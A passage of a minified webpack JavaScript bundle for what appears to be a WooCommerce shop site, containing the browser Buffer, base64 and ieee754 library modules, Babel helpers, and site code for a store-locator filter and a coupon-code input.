role="link">'+n+"</span>",i+="</span>",r.innerHTML=i}}));var r=document.querySelectorAll(".readmore-button");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){t.closest(".readmore").classList.toggle("show")}))}))}()},function(t,e,n){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(19),o=n(20),i=n(21);function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=c.prototype:(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(t,e,n);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return d(this,t)}return u(this,t,e,n)}function u(t,e,n,r){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);c.TYPED_ARRAY_SUPPORT?(t=e).__proto__=c.prototype:t=f(t,e);return t}(t,e,n,r):"string"==typeof e?function(t,e,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(e,n),o=(t=s(t,r)).write(e,n);o!==r&&(t=t.slice(0,o));return t}(t,e,n):function(t,e){if(c.isBuffer(e)){var n=0|p(e.length);return 0===(t=s(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(r=e.length)!=r?s(t,0):f(t,e);if("Buffer"===e.type&&i(e.data))return f(t,e.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function d(t,e){if(l(e),t=s(t,e<0?0:0|p(e)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function f(t,e){var n=e.length<0?0:0|p(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function p(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function h(t,e){if(c.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return U(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return F(t).length;default:if(r)return U(t).length;e=(""+e).toLowerCase(),r=!0}}function m(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return _(this,e,n);case"utf8":case"utf-8":return T(this,e,n);case"ascii":return k(this,e,n);case"latin1":case"binary":return L(this,e,n);case"base64":return C(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function b(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function v(t,e,n,r,o){if(0===t.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(o)return-1;n=t.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof e&&(e=c.from(e,r)),c.isBuffer(e))return 0===e.length?-1:g(t,e,n,r,o);if("number"==typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):g(t,[e],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(t,e,n,r,o){var i,a=1,s=t.length,c=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,c/=2,n/=2}function u(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(o){var l=-1;for(i=n;i<s;i++)if(u(t,i)===u(e,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===c)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+c>s&&(n=s-c),i=n;i>=0;i--){for(var d=!0,f=0;f<c;f++)if(u(t,i+f)!==u(e,f)){d=!1;break}if(d)return i}return-1}function y(t,e,n,r){n=Number(n)||0;var o=t.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=e.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function w(t,e,n,r){return z(U(e,t.length-n),t,n,r)}function A(t,e,n,r){return z(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function E(t,e,n,r){return A(t,e,n,r)}function x(t,e,n,r){return z(F(e),t,n,r)}function S(t,e,n,r){return z(function(t,e){for(var n,r,o,i=[],a=0;a<t.length&&!((e-=2)<0);++a)n=t.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(e,t.length-n),t,n,r)}function C(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function T(t,e,n){n=Math.min(t.length,n);for(var r=[],o=e;o<n;){var i,a,s,c,u=t[o],l=null,d=u>239?4:u>223?3:u>191?2:1;if(o+d<=n)switch(d){case 1:u<128&&(l=u);break;case 2:128==(192&(i=t[o+1]))&&(c=(31&u)<<6|63&i)>127&&(l=c);break;case 3:i=t[o+1],a=t[o+2],128==(192&i)&&128==(192&a)&&(c=(15&u)<<12|(63&i)<<6|63&a)>2047&&(c<55296||c>57343)&&(l=c);break;case 4:i=t[o+1],a=t[o+2],s=t[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(c=(15&u)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&c<1114112&&(l=c)}null===l?(l=65533,d=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=d}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var n="",r=0;for(;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=4096));return n}(r)}e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},e.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=a(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,n){return u(null,t,e,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"==typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},c.allocUnsafe=function(t){return d(null,t)},c.allocUnsafeSlow=function(t){return d(null,t)},c.isBuffer=function(t){return!(null==t||!t._isBuffer)},c.compare=function(t,e){if(!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,o=0,i=Math.min(n,r);o<i;++o)if(t[o]!==e[o]){n=t[o],r=e[o];break}return n<r?-1:r<n?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=c.allocUnsafe(e),o=0;for(n=0;n<t.length;++n){var a=t[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},c.byteLength=h,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)b(this,e,e+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)b(this,e,e+3),b(this,e+1,e+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)b(this,e,e+7),b(this,e+1,e+6),b(this,e+2,e+5),b(this,e+3,e+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?T(this,0,t):m.apply(this,arguments)},c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,n,r,o){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),e<0||n>t.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&e>=n)return 0;if(r>=o)return-1;if(e>=n)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(e>>>=0),s=Math.min(i,a),u=this.slice(r,o),l=t.slice(e,n),d=0;d<s;++d)if(u[d]!==l[d]){i=u[d],a=l[d];break}return i<a?-1:a<i?1:0},c.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},c.prototype.indexOf=function(t,e,n){return v(this,t,e,n,!0)},c.prototype.lastIndexOf=function(t,e,n){return v(this,t,e,n,!1)},c.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-e;if((void 0===n||n>o)&&(n=o),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return y(this,t,e,n);case"utf8":case"utf-8":return w(this,t,e,n);case"ascii":return A(this,t,e,n);case"latin1":case"binary":return E(this,t,e,n);case"base64":return x(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function k(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(127&t[o]);return r}function L(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(t[o]);return r}function _(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=e;i<n;++i)o+=j(t[i]);return o}function R(t,e,n){for(var r=t.slice(e,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(t,e,n){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function P(t,e,n,r,o,i){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function B(t,e,n,r){e<0&&(e=65535+e+1);for(var o=0,i=Math.min(t.length-n,2);o<i;++o)t[n+o]=(e&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(t,e,n,r){e<0&&(e=4294967295+e+1);for(var o=0,i=Math.min(t.length-n,4);o<i;++o)t[n+o]=e>>>8*(r?o:3-o)&255}function N(t,e,n,r,o,i){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function M(t,e,n,r,i){return i||N(t,0,n,4),o.write(t,e,n,r,23,4),n+4}function q(t,e,n,r,i){return i||N(t,0,n,8),o.write(t,e,n,r,52,8),n+8}c.prototype.slice=function(t,e){var n,r=this.length;if((t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=c.prototype;else{var o=e-t;n=new c(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+t]}return n},c.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r},c.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t+--e],o=1;e>0&&(o*=256);)r+=this[t+--e]*o;return r},c.prototype.readUInt8=function(t,e){return e||O(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||O(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||O(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||O(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||O(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*e)),r},c.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=e,o=1,i=this[t+--r];r>0&&(o*=256);)i+=this[t+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},c.prototype.readInt8=function(t,e){return e||O(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||O(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(t,e){e||O(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(t,e){return e||O(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||O(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[e]=255&t;++i<n&&(o*=256);)this[e+i]=t/o&255;return e+n},c.prototype.writeUIntBE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+n},c.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):I(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=0,a=1,s=0;for(this[e]=255&t;++i<n&&(a*=256);)t<0&&0===s&&0!==this[e+i-1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[e+i]=255&t;--i>=0&&(a*=256);)t<0&&0===s&&0!==this[e+i+1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):I(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,n){return M(this,t,e,!0,n)},c.prototype.writeFloatBE=function(t,e,n){return M(this,t,e,!1,n)},c.prototype.writeDoubleLE=function(t,e,n){return q(this,t,e,!0,n)},c.prototype.writeDoubleBE=function(t,e,n){return q(this,t,e,!1,n)},c.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var o,i=r-n;if(this===t&&n<e&&e<r)for(o=i-1;o>=0;--o)t[o+e]=this[o+n];else if(i<1e3||!c.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+e]=this[o+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+i),e);return i},c.prototype.fill=function(t,e,n,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var i;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(i=e;i<n;++i)this[i]=t;else{var a=c.isBuffer(t)?t:U(new c(t,r).toString()),s=a.length;for(i=0;i<n-e;++i)this[i+e]=a[i%s]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function j(t){return t<16?"0"+t.toString(16):t.toString(16)}function U(t,e){var n;e=e||1/0;for(var r=t.length,o=null,i=[],a=0;a<r;++a){if((n=t.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(e-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((e-=1)<0)break;i.push(n)}else if(n<2048){if((e-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function F(t){return r.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function z(t,e,n,r){for(var o=0;o<r&&!(o+n>=e.length||o>=t.length);++o)e[o+n]=t[o];return o}}).call(this,n(11))},function(t,e,n){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,r=u(t),a=r[0],s=r[1],c=new i(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,d=s>0?a-4:a;for(n=0;n<d;n+=4)e=o[t.charCodeAt(n)]<<18|o[t.charCodeAt(n+1)]<<12|o[t.charCodeAt(n+2)]<<6|o[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=o[t.charCodeAt(n)]<<2|o[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=o[t.charCodeAt(n)]<<10|o[t.charCodeAt(n+1)]<<4|o[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var e,n=t.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(t,a,a+16383>s?s:a+16383));1===o?(e=t[n-1],i.push(r[e>>2]+r[e<<4&63]+"==")):2===o&&(e=(t[n-2]<<8)+t[n-1],i.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");return-1===n&&(n=e),[n,n===e?0:4-n%4]}function l(t,e,n){for(var o,i,a=[],s=e;s<n;s+=3)o=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,n,r,o){var i,a,s=8*o-r-1,c=(1<<s)-1,u=c>>1,l=-7,d=n?o-1:0,f=n?-1:1,p=t[e+d];for(d+=f,i=p&(1<<-l)-1,p>>=-l,l+=s;l>0;i=256*i+t[e+d],d+=f,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+t[e+d],d+=f,l-=8);if(0===i)i=1-u;else{if(i===c)return a?NaN:1/0*(p?-1:1);a+=Math.pow(2,r),i-=u}return(p?-1:1)*a*Math.pow(2,i-r)},e.write=function(t,e,n,r,o,i){var a,s,c,u=8*i-o-1,l=(1<<u)-1,d=l>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,m=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-a))<1&&(a--,c*=2),(e+=a+d>=1?f/c:f*Math.pow(2,1-d))*c>=2&&(a++,c/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(e*c-1)*Math.pow(2,o),a+=d):(s=e*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;t[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,u+=o;u>0;t[n+p]=255&a,p+=h,a/=256,u-=8);t[n+p-h]|=128*m}},function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.r(e);var r=n(2),o=n.n(r);jQuery(document.body).trigger("wc_fragment_refresh");var i=n(4),a=n.n(i);var s={changeDirectBasedOnMapRole:function(){var t=document.querySelector(".ssf-main-content");jQuery(document).on("click","input[name=storesProductsServices]",(function(t){jQuery(".ssflabel").removeClass("active"),jQuery(this).closest("label").addClass("active")})),window.addEventListener("DOMNodeInserted",(function(e){document.querySelectorAll("input[name=storesProductsServices]").forEach((function(e){null===e.onchange&&(e.onchange=function(n){console.log("changed");var r=t.classList.contains("customWebshopStyle");"Webshop"!==e.value||r?"Webshop"!==e.value&&r&&t.classList.remove("customWebshopStyle"):t.classList.add("customWebshopStyle"),t.className="ssf-main-content",t.classList.add(e.value),Array.from(document.querySelectorAll(".ssflabel.active")).forEach((function(t){return t.classList.remove("active")})),this.parentElement.parentElement.classList.add("active"),document.getElementById("applyFilterOptions").click()})}))}))}},c=document.getElementById("applyFilterOptions");c&&c.setAttribute("role","button"),document.getElementById("storesProductsServices")&&document.getElementById("storesProductsServices").parentElement.parentElement.classList.add("active");n(16),n(17);!function(){var t=document.querySelector("#coupon_checkbox_field");if(t){t.querySelector("#coupon_checkbox").addEventListener("change",(function(){if(!document.querySelector("#coupon-input")){var t=document.createElement("div");t.id="coupon-input";var e=document.createElement("div"),n=document.createElement("input");n.type="text";var r=document.createElement("button");r.type="button",r.innerText=baltic.lang.validate,r.addEventListener("click",(function(){document.querySelector("#coupon_code").value=n.value;var t=document.querySelector(".checkout_coupon.woocommerce-form-coupon");t.style.display=null,t.querySelector("button").click(),n.value="",document.querySelector("#coupon_checkbox").checked=!1,document.querySelector("#coupon-input").classList.remove("show"),document.querySelector(".entry-content > .woocommerce").scrollIntoView({behavior:"smooth"},!0)}));var o=document.createElement("p");o.innerText=baltic.lang.codeNotCombine,e.appendChild(n),e.appendChild(r),t.appendChild(e),t.appendChild(o),document.querySelector("#coupon_checkbox_field").appendChild(t)}document.querySelector("#coupon-input").classList.toggle("show")})),window.addEventListener("DOMContentLoaded",(function(){var 